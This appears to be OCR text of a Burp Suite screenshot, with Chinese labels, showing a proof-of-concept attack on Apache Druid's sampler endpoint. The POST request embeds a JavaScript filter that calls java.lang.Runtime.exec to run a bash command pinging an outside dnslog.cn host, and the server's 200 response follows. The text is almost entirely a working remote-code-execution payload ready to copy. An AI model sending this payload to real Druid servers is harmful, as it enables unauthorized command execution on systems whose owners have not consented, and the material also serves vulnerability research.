 请求
Pretty Raw \n Actions Select extension...
1 POST /druid/indexer/v1/sampler HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: application/json
7 Content-Length: 1018
8 Connection: close
9
10 {"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type":
"inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\
"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.co
m\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLengt
h\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\"
:\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"},
"inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {
"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"},
"dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type":
"javascript", "dimension": "added", "function":
"function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 ping g
pg7qd.dnslog.cn')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {
"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 10:46:15 GMT
4 Content-Type: application/json
5 Vary: Accept-Encoding, User-Agent
6
7 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
thelostworld